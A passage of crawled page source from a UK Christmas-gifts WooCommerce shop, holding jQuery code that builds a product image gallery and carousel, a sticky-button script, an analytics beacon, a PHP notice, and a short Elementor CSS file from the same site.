usedImages.push( changeVariation['full_src'] );
}
});
});
}
// Get image gallery
$.each( images, function ( index, image ) {
if ( image['single'] == undefined ) {
var img_single = image['thumbnail'];
} else {
var img_single = image['single'];
}
if ( $.inArray( img_single, usedImages ) === -1 ) {
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + image['data-large_image'] + '">';
output_gal += '<img width="' + image['single_w'] + '" height="' + image['single_h'] + '" src="' + img_single + '" class="attachment-shop_single size-shop_single" data-src="' + image['data-src'] + '" data-large_image="' + image['data-large_image'] + '" data-large_image_width="' + image['data-large_image_width'] + '" data-large_image_height="' + image['data-large_image_height'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + image['thumbnail'] + '" />';
output_thumb += '</div>';
usedImages.push( img_single );
if (changeVariation && changeVariation['gallery_thumbnail_src'] == image['thumbnail']) {
changeVariation = index;
}
}
});
if ( window._inQuickview ) {
var output = '<div class="p-thumb images jas-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "fade":true, "dots":true}\'>' + output_gal + '</div>';
} else {
var output = '<div class="p-thumb images jas-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".p-nav", "fade":true}\'>' + output_gal + '</div>';
}
output += '<div class="p-nav oh jas-carousel" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false}}]}\'>' + output_thumb + '</div>';
$( '#product-' + productId + ' .single-product-thumbnail' ).html( output );
setTimeout(function() {
$( '.jas-carousel' ).not( '.slick-initialized' ).slick({focusOnSelect: true});
if ($.isNumeric(changeVariation)) {
//$( '.jas-carousel' ).slick( 'slickGoTo', changeVariation );
}
if ( $( '.jas-image-zoom' ).length > 0 && ! window._inQuickview ) {
$( '.jas-image-zoom' ).zoom({
touch: false,
});
}
// Reset the index of image on product variation
$( 'body' ).on( 'found_variation', '.variations_form', function( ev, variation ) {
if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
var exist = $('.jas-carousel.p-thumb .p-item img[data-large_image="'+variation.image.full_src+'"]');
if (exist.length > 0) {
var index = exist.parents('.p-item').attr('data-slick-index');
$( '.jas-carousel' ).slick( 'slickGoTo', index);
}
}
});
}, 10);
// Trigger gallery
if ( $( '.woocommerce-product-gallery' ).length > 0 && ! window._inQuickview ) {
$( '.woocommerce-product-gallery' ).each( function () {
$( this ).wc_product_gallery();
});
$( 'body' ).on( 'click', '.pswp__container, .pswp__button--close', function() {
$( '.pswp' ).removeAttr( 'class' ).addClass( 'pswp' );
});
}
});
})( jQuery );
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {
var floatingButton = document.getElementById('floating-button');
var productMeta = document.querySelector('.product_meta');
var originalOffset = productMeta.getBoundingClientRect().top + window.scrollY;
window.addEventListener('scroll', function () {
if (window.scrollY > originalOffset) {
floatingButton.classList.add('sticky');
} else {
floatingButton.classList.remove('sticky');
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e192e706308f4707ba4ba153401a6c6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><br />
<b>Notice</b>:  ob_end_flush(): Failed to send buffer of zlib output compression (0) in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>5464</b><br />


--- FILE ---
content_type: text/css
request_url: https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-39893.css?ver=1740070847
body_size: -104
content:
.elementor-39893 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:1.4em;color:#4B4B4B;}.elementor-39893 .elementor-element.elementor-element-e16489b .elementor-button{background-color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;}#jet-popup-39893 .jet-popup__container{width:800px;}#jet-popup-39893 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-39893 .jet-popup__container-inner{justify-content:flex-start;}